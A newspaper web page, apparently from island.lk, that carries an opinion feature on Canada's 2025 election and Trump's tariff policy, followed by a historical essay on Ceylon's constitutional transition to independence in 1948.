															<div id="comments" class="mvp-com-click-id-31412 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-tourists-are-coming/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://island.lk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='31412' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/features/"><span class="mvp-post-cat left">Features</span></a></h3>
												<h1 class="mvp-post-title left">Canada holds its own as Americans sour on Trump</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">9 months ago</span> <p>on</p> <span class="mvp-post-date">2025/05/4</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/thilinawalpoladivainagmail-com/" title="Posts by Thilina Walpola" rel="author">Thilina Walpola</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="534" src="http://island.lk/wp-content/uploads/2025/05/Rajan-Carney-wins-election.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/05/Rajan-Carney-wins-election.jpg 800w, http://island.lk/wp-content/uploads/2025/05/Rajan-Carney-wins-election-300x200.jpg 300w, http://island.lk/wp-content/uploads/2025/05/Rajan-Carney-wins-election-768x513.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">Jubilant Carnay after Canadian elections</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT">On Monday, April 28, Canadians gave the Liberal Party its fourth successive mandate, albeit as another Minority Government but much stronger than in the last two elections, and, more importantly, with a different Prime Minister. Justin Trudeau who had been Prime Minister from 2015 was forced to resign in January 2025 on account of his perceived electoral unpopularity. Trudeau was succeeded by Marc Carney, 60 year old former Governor of the Bank of Canada and later the Bank of England, who dramatically revived the falling fortunes of the Liberal Party and secured its fourth mandate in 10 years.</p>
<p align="LEFT">The Liberal Party and Prime Minister Mark Carney owe their good fortunes to the presidential madness that is going on south of the border, in the United States of America. With his mercurial obsession over tariff’s and recurrent musings about making Canada America’s 51st State, President Trump painted the backdrop to the Canadian election. Trump’s antics did not go down well with the Canadian public and in a rare burst of patriotism the people of Canada overarched their diversities of geography, language, culture, religion and ethnicity, and rallied round the Maple Leaf national flag with utmost determination to stick it to Trump and other Ugly Americans of his ilk.</p>
<p align="LEFT">People and businesses in Canada shunned American products, stopped travelling to US holiday destinations and even took to booing the US national anthem at sporting events involving US and Canadian teams. The threat of economic pain due to a tariff war is real, but Canadians are daring to suffer pain rather than become a part of the US. And Justin Trudeau showed his best leadership in his last days as Prime Minister. Combining diplomatic skill and splendid teamwork with eloquent defiance, Trudeau succeeded in forcing Trump into what has since become Trump’s modus operandi in implementing his idiosyncratic tariff policy: tariff, one day; pause, the next day; and uncertainty, extended indefinitely.</p>
<p align="LEFT"><strong>100 Days of Disaster</strong></p>
<p align="LEFT">What he began with Canada and Mexico, Trump has since writ large upon the whole world. His second term is already a term of chaos not only for America but also for the whole world economy. The US economy is officially in first quarter contraction. Another four months, it could be a man made recession of what was in January an economy that was humming sound and was easily the best performing one in the world. It’s only 100 days of the second term, and what is left of it is looming as eternity. &#8220;Only 1,361 Days to Go,&#8221; is the cover page heading of the latest issue of the Economist. That sums up America’s current state of affairs and their global spillover effects.</p>
<p align="LEFT">Americans are beginning to sour on Trump but there is no way for them to channel their frustrations and anger to force an immediate executive retreat. Trump has reduced the Republican Party to be his personal poodle and with Republics holding slender majorities in both the Congress and the Senate, the Legislative Branch of the US is now wholly beholden its Executive. The traditional wait is for the midterm Congress elections in two years. But Trump has no respect for traditions and conventions, and it would be two years too much before a Democratic majority in the two houses could bestir the Congress to check and balance the runway president.</p>
<p align="LEFT">The Judicial Branch is now playing catch up after the Supreme Court had given Trump near absolute immunity and enabled his second coming. The lower courts are applying the law as they should and stymieing Trump’s palpably illegal orders on everything from deporting immigrants, to downsizing government, and gutting the country’s university system. The tariff cases are slowly making their way to courts and they will add more confusion to the running of the economy before some kind of sanity is restored. Overall, by upending a system of government that has been constitutionally evolving over 200 years, Trump is providing a negatively sobering demonstration that no system is foolproof if a capable fool is elected to take over the reins of government.</p>
<p align="LEFT">Fortunately for the world, other governments and polities have been quick in drawing the right lessons from the demonstration effects of Trump on their American cousins. Trump’s excesses have had a dampening effect on right wing populism in other countries. The Canadian elections are one such demonstration. Another is expected in Australia where national elections are scheduled for Saturday, May 3. In Europe, right wing populist parties are scaling down their rhetoric to avoid facing local backlashes to Trump’s American excesses.</p>
<p align="LEFT">No populist leader anywhere wants to go where Trump is blindly heading, and no one is mad enough like him to think that imposing tariffs is the way to grow a national economy. In Hungary, its strongman Viktor Orbán after securing super majorities in four elections since 2010, is facing the real possibility of defeat in the national elections next year. Orban is regressively anti-Eu while 86% of Hungarians want to strengthen their EU ties, and they are naturally getting tired of Orban’s smearing of the EU just like all Europeans are getting tired of Trump’s and his VP Vance’s anti-European rhetoric.</p>
<p align="LEFT"><strong>Canada Holds its Own</strong></p>
<p align="LEFT">Canada, despite its proximity to the US, has never been a haven for Trump’s right wing populism. Yet there have always been and continue to be pockets of support for Trumpism in Canada, and they have found their sanctuary within the Conservative Party of Canada and behind its leader Pierre Poilievre, a 45-year old career politician who entered parliament in 2005 at the age of 25 and became Leader of the Conservative Party and Leader of the Opposition 18 years later, in 2023.</p>
<p align="LEFT">Clever and articulate with an ability to spin rhyming simplistic slogans, Poilievre cultivated his political base by feeding it on a diet of vitriolic and vulgar personal attacks and advertisements denigrating then Prime Minister Justin Trudeau. Poilievre identified himself with the 2022 truck convoy protest that stormed Ottawa, cheered on by MAGA America, and he came to be seen as Canada’s Trump-lite (not unlike Peter Dutton, the Leader of the Opposition in Australia). Nonetheless, Poilievre’s attacks on Trudeau worked in the post-Covid climate of economic hardships and Trudeau’s popularity sank to the point that his own MP’s started calling for his resignation.</p>
<p align="LEFT">Alas for Poilievre, Trudeau’s resignation in January took away the one political foil or bogeyman on whom he had built his whole campaign. In addition, while his attacks on Trudeau diminished Trudeau’s popularity, it did not help enhance Mr. Poilievre’s image among Canadians in general. In fact, he was quite unpopular outside his base of devotees. More people viewed him unfavourably than those who viewed him favourably. Outside his base, he became a drag on his party. He would even go down to defeat in his own electorate and lose his seat in parliament that he had held for 20 years.</p>
<p align="LEFT">Mr. Poilievre’s troubles began with the emergence of Mark Carney as the new Liberal Leader and Prime Minister &#8211; looking calm, competent and carrying the ideal resume of experience in dealing with the 2008 financial crisis as Governor of the Bank of Canada, and calming market nerves after the 2016 Brexit referendum as Governor of the Bank of England. Carnie, who had never been in formal politics before, seemed the perfect man to be Prime Minister to weather the economic uncertainties that President Trump was spewing from Washington. Almost overnight Liberal fortunes shot up and after resigning themselves to face a crushing defeat with Trudeau at the helm, Liberals were suddenly facing real prospects of forming a majority after two terms of minority government.</p>
<p align="LEFT">In the end, thanks to the quirky genius of the electorate, Liberals ended with 168 seats with 43.7% of the vote, and four seats short of a majority in the 343 seat national parliament, while the Conservative Party garnered 144 seats with 41.3% vote share. Both parties gained seats from their last election tallies, 15 new seats for Liberals and 16 for Tories, and, unusual in recent elections, the two parties garnered 85% of the total vote. The increases came at the expense of the two smaller but significant parties, the left leaning New Democratic Party (reduced from 24 to seven seats); and the Bloc Québécois (reduced from 45 to 23 seats) that contests only in the French majority Province of Quebec. The Green Party that had two MPs lost one of them in the election.</p>
<p align="LEFT">In the last parliament, the New Democrats gave parliamentary support to the minority Trudeau government in return for launching three significant social welfare initiatives – a national childcare program, an income-based universal dental care program, and a pharmacare program to subsidize the cost of prescription drugs. These are in addition to the system of universal public health insurance for hospitals and physician services that has been in place from 1966, thanks again to the programmatic insistence of the New Democratic Party (NDP).</p>
<p align="LEFT">But the NDP could not reap any electoral reward for its progressive conscience and even its leader Jagmeet Singh, a Sikh Canadian, lost his seat in the election. The misfortune of the NDP and the Bloc Québécois came about because even their supporters like many other Canadians wanted to entrust Mark Carney, and not Pierre Poilievre, with the responsibility to protect the Canadian economy from the reckless onslaughts of Donald Trump.</p>
<p align="LEFT">Yet, despite initial indications of a majority government, the Liberals fell agonizingly short of the target by a mere four seats. The Tories, while totally deprived of what seemed in January to be the chance of a landslide victory, managed to stave off a Liberal sweep under Mark Carney. The answers to these paradoxes are manifold and are part of the of reasonably positive functioning of Canadian federalism. The system enables political energies and conflicts to be dispersed at multiple levels of government and spatial jurisdictions, and to be addressed with minimal antagonism between contending forces. The proximity to the US helps inasmuch as it provides a demonstration of the American pitfalls that others should avoid.</p>
<p align="LEFT"><b>by Rajan Philips</b></p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/canada-holds-its-own-as-americans-sour-on-trump/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/features/"><span class="mvp-post-cat left">Features</span></a></h3>
												<h1 class="mvp-post-title left">CEYLON SINCE INDEPENDENCE – ITS ADVENT</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">9 months ago</span> <p>on</p> <span class="mvp-post-date">2025/05/4</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/thilinawalpoladivainagmail-com/" title="Posts by Thilina Walpola" rel="author">Thilina Walpola</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="441" src="http://island.lk/wp-content/uploads/2025/05/SI-P12-04-05-PDC-1.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/05/SI-P12-04-05-PDC-1.jpg 800w, http://island.lk/wp-content/uploads/2025/05/SI-P12-04-05-PDC-1-300x165.jpg 300w, http://island.lk/wp-content/uploads/2025/05/SI-P12-04-05-PDC-1-768x423.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT">During the course of the Second World War, while defending her extensive empire in Asia, the British government sought to come to terms with nationalist forces in her dependencies of South Asia. Attempts were made in both India and Ceylon to negotiate a settlement of the constitutional problem with nationalist leaders and to give stability to the administration and strengthen the war effort. In India these protracted negotiations were a failure, because there was little common ground between the demands of the nationalists and the concessions proposed by the British. Disagreement between the two sections of the nationalist movement &#8211; the National Congress and the Muslim League &#8211; complicated matters further.</p>
<p align="LEFT">Similar efforts in Ceylon fared better, for the demands and attitudes of the nationalist leaders were more moderate, and the proposals of the British government were accepted without much ado. Both parties were agreed in principle as to the next step; the Ceylonese leaders, who were holding ministerial office, drafted a constitution along lines which were known to be agreeable to the colonial government. The process of reform was set in motion even while the war was on, and in July 1944 a commission was appointed, with Lord Soulbury as chairman, to examine the draft of the Ceylonese ministers, to receive other representations, and to recommend a constitution for Ceylon. The Soulbury Commission drafted a constitution that gave the island self-government in all matters of internal jurisdiction, retaining some safeguards to the British government in defense and the conduct of external affairs.</p>
<p align="LEFT">By the time the commission reported, the war had ended, and there was opportunity for a more concentrated attack on the problem. The Labour government, which was in power in Britain, decided to initiate a process of liberating those dependencies that were politically in a relatively advanced stage of development. India was to be given independence at whatever price. Political advance in Ceylon had been so closely connected with that of India that the decision to free India meant it was but a question of time before a similar decision would be applied to Ceylon.</p>
<p align="LEFT">At this moment the Ceylonese leaders urged politely but firmly that the last few restrictions to independence imposed by the Soulbury Constitution be done away with. The British government was receptive to these requests. It was convinced that the leaders with whom it negotiated and who were likely to hold power in Ceylon for some time to come would be friendly to British interests. A decision was taken to confer dominion status on Ceylon. The few powers reserved in the Soulbury Constitution for the imperial government were also transferred to the Ceylonese legislature. These changes were incorporated in the Ceylon Independence Act of 1947.</p>
<p align="LEFT">The constitution of independent Ceylon was modelled largely on the British constitution. It introduced the system of parliamentary government as evolved in Britain and extended to the other self-governing dominions. It was rather different from the experimental system of government by executive committees introduced by the Donoughmore Constitution of 1931. By that constitution executive and legislative functions had been vested in a single body. In the British system executive power rests in the hands of a body chosen from and responsible to the legislature, the two functions are kept separate.</p>
<p align="LEFT">The legislature of independent Ceylon was bicameral and comprised the House of Representatives and the Senate. The House of Representatives was directly elected by popular vote, and the Senate was in part elected by members of the popular House and in part nominated by the governor-general. The only restrictions to the power of lawmaking were the safeguards written into the constitution against discriminatory laws against particular religious or communal groups. The governor-general occupied a position akin to that of the British monarch and exercised similar constitutional functions. He was appointed by the British sovereign on the advice of the prime minister of Ceylon. His chief constitutional function was the appointment of the prime minister, who was called upon to form a government on the basis of the electoral results as reflected in the House of Representatives.</p>
<p align="LEFT">The governor-general summoned, prorogued, and dissolved Parliament. All executive acts performed by the ministers were done in his name. In a country where the party system had not been defined with the clarity and precision it had in Britain, the governor-general had some measure of influence in the appointment of the prime minister and in the general conduct of affairs. After the prime minister was appointed from the largest political grouping in the lower house, he selected his ministers, who were then officially appointed to their positions by the governor-general. These ministers together formed the Cabinet, which was collectively responsible for the government of the country. Their power was sustained by a majority in Parliament; if they lost that majority, they would have to resign their offices.</p>
<p align="LEFT">The conventions observed in the conduct of affairs within the Cabinet and in the relation between Cabinet and Parliament were those of the United Kingdom. Proposals put forward by a minister were scrutinized and passed by the Cabinet and became the collective decision of the government. Legislation to give effect to these proposals was drafted by officials and presented to Parliament, where the government majority ensured its passage. On assent by the governor-general, it was enacted as law.</p>
<p align="LEFT">As in the United Kingdom, both by convention and by law, the attempt was made to separate the political section of the government from the administrative. The appointment, promotion, and dismissal of government officers of a higher grade was under a Public Service Commission which was directly responsible to the governor general. It was thus theoretically impossible for the ministers to interfere with appointments to the public service. A similar Judicial Services Commission functioned in relation to officers in the country’s judiciary.</p>
<p align="LEFT">The constitutional structure set up was thus a ready-made and comprehensive one and provided the machinery for a smooth transition from colonial rule to independence, It was a structure with which the Ceylonese leadership was familiar, if only through the pages of textbooks on the British constitution. Though the previous constitution operating in Ceylon had not been quite so closely modelled on these principles, some of the elements of the parliamentary system were already there. Most of the politicians who were preening themselves to take power in the new dispensation had already acquired considerable experience in political affairs.</p>
<p align="LEFT">The political institutions being Western, and the conduct of affairs mainly through the medium of English, it was the English-educated intelligentsia that produced the political leaders from the time that these representative institutions were introduced. Electoral results show that even the most remote rural districts chose members of this class to represent them in the legislature. The largely illiterate or semi-literate peasantry that formed the bulk of the population were not in a position to put up leaders of their own class and therefore had necessarily to choose members of the urban middle class who came forward and offered themselves as leaders.</p>
<p align="LEFT">Some of these men had the added advantage of having previously functioned as ministers under the old constitution and thus had already grappled with problems of government. A few of the leaders at the top had handled the delicate negotiations with the imperial government and had so impressed the latter by their qualities of statesmanship that even without popular clamour for independence the British government was persuaded that the Ceylonese could now manage their own destiny. All this experience was to be a great asset in the process of working out the new constitution and the fully self-governing status it conferred.</p>
<p align="LEFT">These new leaders had a common background of English education, though they came from widely different walks of life. Some of them belonged to the old landowning aristocracy and still held considerable land in their constituencies. They thus enjoyed the influence that went with their traditional family connections and had equipped themselves for leadership in the new age by imbibing the new ideas that the Westerner had brought. A totally different group was the &#8220;new rich,&#8221; those who had benefited from the economic opportunities opened by the British and had emerged as a native entrepreneur class with varying degrees of success. The rest belonged to the different professions, all of which had involved study of the English language. Predominant among these were the lawyers, who, as in contemporary India, provided more than their share of recruits for political leadership.</p>
<p align="LEFT">The common educational background and the values and ideals they shared gave homogeneity to this new leadership. Fundamentally, Ceylonese society was divided into a plurality of communal and religious units. These units were certainly not, at this stage, hostile to each other, nor did they have very much in common with each other. One could talk fruitfully of a Ceylonese nation only in terms of the English-educated intelligentsia. At this level, both socially and intellectually, took place the mixing of communal groups and the merging of communal differences. This westernized elite rose above the divisive factors in society and indeed gradually presented themselves as yet another of its many component groups. The one advantage was that its members were drawn from all parts of the island, all language groups, and all religions. They ran the administrative services of the country, taught in its schools, and strongly supported the political leadership of their English-speaking compatriots. Together they would ensure the smooth working of the new political institutions and the pursuit of certain ideals which they would seek to impart to the mass of the people.</p>
<p align="LEFT">In the process of making the constitution, a separate organization was formed to represent the interests of the Tamils. This demanded a formula of balanced representation to safeguard minority communities against domination by the Sinhalese majority. This organization, the Tamil Congress, was popular in North Ceylon, where the Tamils were concentrated. But many members of the English-educated section of the Tamils dissociated themselves from the Tamil Congress and grasped the hand of friendship offered by the Sinhalese. Furthermore, leaders of other minority communities willingly offered their cooperation to the Sinhalese. In the first Cabinet of in dependent Ceylon, all the major communities were represented.</p>
<p align="LEFT">Compared to the other countries that secured release from British tutelage at about the same time &#8211; India, Pakistan, and Burma &#8211; Ceylon’s economic situation may be described as sound. The average income of about 300 rupees per person per annum at this period compared favourably with that of most other Asian countries except Japan. The plantation sector of the country’s agriculture was doing well ell and fetching good prices in world markets. Tea, rubber, and coconut &#8211; all in good demand in world markets at that time &#8211; were the major exports and provided about 90 per cent of the country’s earnings of foreign exchange. No doubt, during the war much of the rubber had been slaughter-tapped to meet immediate needs, but there were great possibilities for future development. Tea estates were being managed excellently by British firms and by those few Ceylonese capitalists who had of late been investing in tea. During the war Ceylon had earned a lot of sterling &#8211; over a thousand million rupees &#8211; which, if managed carefully, could be utilized for the country’s economic development. There would be no lack of foreign exchange to undertake and finance long-term developmental projects.</p>
<p align="LEFT">The war had also been a disguised blessing in the matter of the production of food grains in the country. Earlier, the emphasis had been decidedly on cash crops; over 50 per cent of the rice consumed in the country had to be imported. Because of the interruption of the usual sources of supply and the difficulties of overseas trade, a great effort was made during the war to produce rice and other subsidiary crops. The increase in food prices gave added incentive to such activity, which was enthusiastically undertaken in the villages. The new government could make use of this enthusiasm and lend its strong support to this neglected aspect of the country’s economy.</p>
<p align="LEFT">There had also been a great improvement in the country’s health services during wartime. When Ceylon became the seat of the South East Asia Command, a large number of troops were stationed in all parts of the country. Thus, remote and inaccessible villages received attention they had not had before, and diverse modern amenities were made available to them. Among the most valuable of these was the concentrated fight against malaria, which had been the scourge of the Ceylonese peasant. The success of this campaign was seen in a significant drop in the incidence of this disease by 1947.</p>
<p align="LEFT">Nor was the educational level of the people at the time of independence discouraging. Roughly 60 per cent of the people were literate, if literacy in given its broadest definition. The school system was well organized, and, by an act of 1944, the state undertook the full cost of education in the country. Tuition fees were waived for all students from the kindergarten to the university. Though this was only a part of the costs incurred by a student for his education, it was no doubt a great blessing in a country of low incomes and large families. Teachers in all schools, government and private, were paid by the state.</p>
<p align="LEFT">It thus seemed that the outlook was bright when Ceylon was launched as an independent state in February 1948. There was every prospect that the democratic tradition would take root and that the country would progress toward material prosperity and contentment. Ceylon seemed to represent the ideal of advance from colonial status to a free nation. A closer look at the scene, however, showed some ominous portents.</p>
<p align="LEFT">It is an important feature of the political scene in Ceylon that its independence was achieved by negotiation and amicable discussions. The conference room and the council chamber were the scenes of activity, in contrast to the public demonstrations and civil disturbances of India. There was no occasion to associate and involve the masses in the struggle and to infuse in them the nationalistic emotion that would encourage them to make sacrifices in the cause of independence. The nationalist parties that were in existence toward the end of British rule spent more of their time fighting each other than fighting the colonial government and therefore did not see the need to enlist the active support of the masses on nationalist issues. Electoral battles of these years were mainly personal affairs fought on parochial lines. None of the parties had grass roots organizations on the village level. One has only to compare the two National Congresses, the Indian and the Ceylonese, to see the way in which the former towered over Indian politics from the date of its formation and the latter competed weakly with numerous other parties and died a natural death when independence was declared.</p>
<p align="LEFT">The manner in which the political negotiations for independence were carried out has given the impression that what happened in February 1948, was a private transfer of control from colonial rule into the hands of an oligarchy. The power elite at this time consisted of a few families from the dominant sectors of society. No doubt this oligarchy was confirmed in power by popular vote in 1947, but it was still an oligarchy in the sense that no outsiders could get into it. People who held the highest offices were connected by family ties, and the structure of politics resembled somewhat the politics of England under George III.</p>
<p align="LEFT">An even more important drawback arose from the fact that, by the very nature of politics and the political institutions, only the English-educated could aspire to power. Parliamentary government, freedom of the individual, and the whole structure of new ideas were comprehensible to them and them alone. With universal adult suffrage, every individual of the country had been emancipated and brought within the ambit of political power. Yet 95 per cent of the population could not aspire to positions of power because they were not equipped to acquire power and use it. They had been content since 1931, when adult franchise was introduced, to select their leaders from a class which was alien to them. How long they would remain so was another matter. When they comprehended the democratic process and saw to what use they might put it, they would no longer want to rely on the English-educated elite to represent them and manage their affairs.</p>
<p align="LEFT">The westernized elite was not different from the masses only in that they read, wrote, and spoke English. What was more disturbing was the cultural cleavage that separated them from the majority of the people. They had become a separate caste with some of the characteristics that separated traditional castes from each other. Their way of life, their dress, their speech, their cultural interests were different from those of the rest of the country. Most members of this clan had uprooted themselves from their traditional milieu and suffered the little that remained to tie them to traditional society like millstones stound their necks. Some of them had adopted Western culture and found satisfaction and happiness in it. Others were cultural &#8220;mongrels&#8221; or, at best, cosmopolitans indecisively trying to fuse aspects of diverse and often conflicting cultures.</p>
<p align="LEFT">Society was thus deeply divided in two: the English-educated and the others. Those not educated in English were condemned to subordinate roles in society. This was satisfactory so long as the mass of the people selected as their leaders members of the westernized oligarchy who were, after all, better equipped to administer the country’s affairs. This is what happened for a decade after independence, and it was found to work well. But it is useful here to recognize the malaise of Ceylon’s democracy at the time it was launched and to understand this source of discontent in the subsequent developments of the island’s history.</p>
<p align="LEFT">The westernized power elite that took over the leadership of the country was naturally oriented toward the West and looked to Britain for its lead in many matters. Its leaders could describe the island as a &#8220;little bit of England&#8221; and take pride in this description. British interests continued to dominate the country’s economy. A large part of the plantation sector was owned and managed by British companies, as was also a major share of the country’s trade and industry. The presence of British armed forces was insured by a defense agreement between the governments of the United Kingdom and Ceylon permitting the British to maintain their forces in Ceylon for its defense. This meant, among other things, that the large airfield at Katunayake and the beautiful natural harbour of Trincomalee continued to be under British control.</p>
<p align="LEFT">If the new leadership felt that it could ignore these factors, it was making a serious miscalculation. It was true that anti-British nationalism had never been born as a mass phenomenon in Ceylon. The absence of mass involvement in nationalist policies was both a cause and a symptom of this factor. Yet the continued physical presence of the British could become a source of irritation to nationalist sentiment. Unless the new government concentrated pressure for the gradual removal of the British, the latter’s presence was likely to be used by nationalist politicians as a weapon of attack against the whole new structure.</p>
<p align="LEFT">Indeed, there was already a point of view being voiced that the independence granted in 1948 was &#8220;fake&#8221;, that &#8220;real&#8221; independence could only be won with the removal of the Commonwealth links, as Burma had chosen to do. All British troops should quit the country, and no bases and other facilities should be granted to them. No doubt this was as yet a minority viewpoint and was limited in its circulation. The masses were neither overenthusiastic nor terribly disappointed at the tum of events.</p>
<p align="LEFT">For the successful working of the new constitution, a healthy party system had to develop. This was just beginning, all too shakily. The splinter groups that gathered around influential personalities in the Donoughmore era would not do now. Strong, vigorous political parties with firm and identifiable policies and leadership were required. No doubt the elite, as seen earlier, was familiar with the functioning of the parliamentary system in Britain. But in the actual task of making this system work there were found other difficulties inherent in Ceylonese society. In this respect, the effect of the whole Donoughmore structure had been against the growth of strong parties. Under the executive committee system, it had been unnecessary to attach oneself to a political party &#8211; in fact it might have been a handicap to do so. The spirit of compromise so essential to the formation of a party had not developed. It was impossible to produce this overnight.</p>
<p align="LEFT">A significant step was taken when the legatees of political power organised themselves into the United National Party (UNP) under the leadership of Mr. D. S. Senanayake. Into this party came members of many groups, communal and otherwise, of the Donoughmore era. Its major constituent units were the Ceylon National Congress, the Sinhala Maha Sabha, and the Muslim League. Most of the other non-party politicians from all sectors of society decided to join this party also. Being assured of a tenure of political power, it assumed the aspect of a bandwagon; drawing to it people of diverse political origin, some of whom had no idea that politics had anything to do with principles, this coalition still had to be shaped into a meaningful political grouping. Being the governing party, it had to acquire a political philosophy, a policy, and a sense of disciplined behaviour.</p>
<p align="LEFT">Outside the UNP were a number of smaller parties unrelated to each other. On the far left were three Marxist parties &#8211; the Lanka Sama Samajist Party (LSSP), the Bolshevik Leninist Party, and the Communist Party &#8211; divided among themselves on both ideological and personal grounds. Quite different from these parties of the left were two communal organizations representing two of the island’s minority communities. The Tamil Congress sought to represent those Tamils who had been domiciled in Ceylon for centuries. This party was dissatisfied with the weight given to minorities under the new constitution. Its aim was to unite the Tamils under one flag so that they could put pressure on the Sinhalese and resist any encroachment on their rights. The Ceylon Indian Congress represented the interests of the Tamils who had immigrated to Ceylon within the last hundred years. The bulk of them were plantation workers, from whom the main strength of this party was drawn.</p>
<p align="LEFT">Thus, on the eve of independence there was available a political party to take up the reins of office. But for the efficient working of parliamentary government it is not sufficient that there be a party in office; there should also be a strong party in opposition. The idea of an alternative government is crucial to the British type of representative rule that was being introduced into Ceylon. The distressing factor on the Ceylonese political scene was the absence of such an alternate party wedded to the idea of a democratic alternative to the government in power.</p>
<p align="LEFT">The communal parties were all too restricted in their scope and aims to have any effect on a national level. The leftist parties were committed to revolutionary action in diverse forms and would not take the parliamentary scene very seriously. There were a large number of independent politicians not attached to any party, but they were only waiting to make up their minds after they knew which party would form the government. The absence of a national democratic alternative in the first post-war elections of 1947 was a serious drawback in the democratic process. The resultant absence of constructive criticism of government policy was bound to produce an attitude of smugness among governing circles.</p>
<p align="LEFT">The Marxist left, both communist and non-communist, is an interesting phenomenon of this period. It was a by-product of the study and understanding of Western political thought and institutions that had been introduced under British rule. Its leadership was drawn from the very same English-educated class that produced the ruling oligarchy. Some of these intellectuals had come under the influence of Marxian socialist ideas while studying in British universities. When they returned home they collected a following of young men with left-wing political views. They formed the LSSP in 1935 as a socialist party professing the Marxist approach. When Leon Trotsky was expelled from the Soviet Union after his differences with the Soviet Communists, the Ceylon socialists of the LSSP chose to follow his interpretation of Marxism and become Trotskyite in their orientation.</p>
<p align="LEFT">This divided the party into two factions, and with the Nazi Soviet Pact of 1939 this split was brought to a head. The faction which followed the official Soviet line faithfully through every change and turn broke away to become the Communist Party associated with the Comintern. The LSSP continued as an independent socialist party and developed connections with the Trotskyite Fourth International formed, with its headquarters in Paris, as a rival to the Comintern. In 1945 it divided again when a faction left to form the Bolshevik-Leninist Party. Thus, the brief history of the left movement has been dogged by disunity on both theoretical and personal issues. None of these parties was individually of such strength as to challenge the ruling party. Their influence was restricted to urban areas of the western coast and working-class concentrations. They lacked the organization and the appeal to expand their activities on a nation-wide basis.</p>
